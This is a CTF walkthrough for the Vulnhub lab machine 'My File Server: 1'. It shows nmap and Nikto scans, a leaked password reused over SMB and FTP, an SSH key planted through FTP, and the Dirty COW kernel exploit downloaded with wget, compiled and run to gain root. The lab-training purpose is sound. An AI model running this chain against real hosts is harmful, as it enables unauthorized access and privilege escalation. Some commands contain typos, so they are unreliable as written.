My File Server: 1 Walkthrough Vulnhub CTF
I will share with you a new Walkthrough for Vulnhub machines. My File Server: 1 This CTF machine is Created by Akanksha Sachin Verma You can download here this CTF

Netdiscover can be used to discover the ALL IP address.
|
1 |
netdiscover |
Scanning our target Ip with Nmap basic scan using ( -p parameter ) all port scanning
|
1 |
nmap -A -p- 192.168.1.9 |

Our scanning Nmap scanning is complete and we target many ports open 21 ftp, 22 ssh, 80 http, 445 smb, etc.

Enumeration

After having read the results from the scan I go for the http service first. On the browser, I see H2 hading
Simple scanning with Nikto And we see a /readme.txt file
|
1 |
nikto --url http://192.168.1.9/ |


Nikto scan we found a file readme.txt I open the file browser and we see a massage readme.txt file ( My Password is rootroot1 )
|
1 |
192.168.1.9/readme.txt |
Smbmap
SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents,
|
1 |
smbmap -H 192.168.1.9 |

- username: smbuser
- password: rootroot1
I try to log this username and password for ssh and we see an error message public key

Generating a new ssh authorized_keys
|
1 |
ssh-keygen -b 2048 |
log in with ftp same username and password
- username: smbuser
- password: rootroot1
|
1 |
ftp 192.168.1.9 |
Creating a .ssh directory
|
1 |
mkdir .ssh |
uploading the public key target home directory put command to upload authorized_keys
|
1 |
put /root/.ssh/id_rsa.pub authorized_keys |

again login ssh and I successfully login with ssh without password
|
1 |
ssh smbuser@192.168.1.9 |


we see our target is system kernel version is vulnerable I search exploit google and I found a Linux Kernel 2.6.22 < 3.9 (x86/x64) – ‘Dirty COW /proc/self/mem’ Race Condition Privilege Escalation
|
1 2 3 |
uname -r cd /tmp |
|
1 |
wget https://www.exploit-db.com/download/40616 -O exploit.c |

After download our exploit we need to compile this c file into an executable file
|
1 |
gcc -o kernal-exploit -pthread exploit.c |
adding permission executable our exploit
|
1 |
cdmod +x kernal-exploit |
this is the last step now run the exploit
|
1 |
./kernal-exploit |
|
1 2 3 |
cd /root ls |
|
1 |
cat proof.txt |